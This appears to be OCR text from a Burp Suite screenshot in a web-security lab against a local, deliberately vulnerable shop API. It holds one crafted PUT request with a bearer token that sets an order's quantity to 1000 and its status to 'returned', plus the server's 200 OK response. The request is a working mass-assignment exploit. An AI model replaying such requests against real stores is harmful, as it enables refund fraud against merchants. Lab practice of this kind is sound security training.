 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Reshaper Add & Track Custom Issues IP Rotate Autowasp Bypass WAF Settings
2 × 7 × 8 × 11 × 17 × 20 × 21 × 25 × 26 × 27 × 28 × 29 × 30 × +
Send Cancel < > Target: http://localhost:8888 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /workshop/api/shop/orders/7 HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8888/orders?order_id=7
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJoYWNrZXJAZXhhbXBsZS5jb20iLCJyb2xlIjoidXNlciIsImlhdCI6MTY5NDQwMTEz
MywiZXhwIjoxNjk1MDA1OTMzfQ.FRvnO_rOsqJExjLzQ7srBiOp3nHsYgqMf_dXZy3a7NMRY-46COnH7JOX9xbKmosFfQUjkP
hzrfTqkY03ZuBGYSW3fADkQ_1TmaRyQJx4Yn9HOqvSpiF67HS0Ddn9z88z5ObWY8jqxiDYLReFwLZJ1OFUqaYGCjWyI17H-a5
XI4JiCeHjGVwMHOIibQ_0AHqnpn9kjMmk87bYpIYE0DjLejtemrxe0CW7iJsPQ8Fq2syWaIjx-H3skPEjpGJ-JnVDf5OIiBFq
Xa8xXySp9oK1ljTYh-ob3ZgE4ehyAG4KwrNA3o4VHKJ99tgkqKhPP9EhQATeA9wBXygyzHiGUBfppA
10 DNT: 1
11 Connection: close
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Content-Length: 149
16
17 {
18 "quantity":1000,
19 "status":"returned",
20 "transaction_id":"78d1dcd1-2e0b-466d-b04e-0f93e0687ba0",
21 "created_on":"2023-09-11T03:24:26.839386"
22 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Mon, 11 Sep 2023 03:28:12 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Content-Length: 294
12
13 {
"orders":{
"id":7,
"user":{
"email":"hacker@example.com",
"number":"1111111112"
},
"product":{
"id":2,
"name":"Wheel",
"price":"10.00",
"image_url":"images/wheel.svg"
},
"quantity":1000,
"status":"returned",
"transaction_id":"78d1dcd1-2e0b-466d-b04e-0f93e0687ba0",
"created_on":"2023-09-11T03:24:26.839386"
}
}
Inspector
Selection 8 (0x8)
Selected text
returned
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 14
Response headers 10
Name Value
Server openresty/1.17.8.2
Date Mon, 11 Sep 20...
Content-Type application/json
Connection close
Allow GET, POST, PUT...
Vary origin, Cookie
X-Frame-Options DENY
X-Content-Type-... nosniff
Referrer-Policy same-origin
Content-Length 294